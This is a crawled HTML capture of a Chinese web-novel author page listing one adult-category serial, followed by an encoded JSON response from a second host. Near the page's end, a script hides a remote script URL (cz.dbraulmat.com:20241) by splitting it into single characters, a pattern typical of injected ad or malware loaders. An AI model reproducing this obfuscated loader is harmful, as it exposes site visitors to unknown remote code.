

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hailifang.cc/author/%E6%9C%A8%E7%93%9C%E7%9A%87/
body_size: 2392
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>木瓜皇_木瓜皇小说作品全集 - 海立方</title>
<meta name="keywords" content="木瓜皇,木瓜皇作品集,木瓜皇小说书籍全集。">
<meta name="description" content="木瓜皇小说全集，木瓜皇小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>木瓜皇</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="木瓜皇">
            </span>
            <span class="AIsectionOne-name-right">
                <label>木瓜皇</label>
                <label>共收录 1 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>木瓜皇的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/88953/" title="哥哥，再偏宠我一次">哥哥，再偏宠我一次</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《哥哥，再偏宠我一次》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f762aed273e4d2a8697dcecafc598cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1802gc.kg50es.com:8005/d/3311?t=0.47234010105662216
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{K1oK@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0@p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0@p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/TD^Jo}K}md^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}